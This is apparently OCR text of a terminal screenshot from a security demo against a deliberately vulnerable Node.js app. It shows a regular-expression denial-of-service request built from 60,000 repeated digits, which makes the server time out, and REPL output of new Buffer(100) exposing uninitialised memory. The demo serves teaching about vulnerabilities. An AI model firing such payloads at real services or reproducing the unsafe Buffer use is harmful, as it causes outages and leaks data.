 iTerm2 Shell Edit View Profiles Toolbelt Window Help 83% Mon 14:19
1. node (node)
node (node)
BR_NEXT
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v
http: error: Request timed out (30s).
✘ > master > ~/localproj/guypo-goof >
» node
> new Buffer('100')
<Buffer 31 30 30>
> new Buffer(100)
<Buffer 10 0b 90 02 01 00 00 00 50 0c 80 03 01 00 00 00 0a 00 00 00 00 00 00 00 78 0c 80 03 01 00 00
00 05 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 ... >
> new Buffer(100)
<Buffer 08 0d 80 03 01 00 00 00 00 00 00 00 00 00 00 00 00 2b 80 03 01 00 00 00 02 00 00 00 01 00 00
00 68 35 80 03 01 00 00 00 02 00 00 00 02 00 00 00 d8 35 ... >
> new Buffer(100)
<Buffer 01 00 00 00 00 00 00 00 55 69 6e 74 38 41 72 72 61 79 43 6f 6e 73 74 72 75 63 74 42 79 4c 65
6e 67 74 68 29 0c 00 00 00 78 2b 0f 01 01 00 00 00 a0 1c ... >
>
Medium severity
Remote Memory Exposure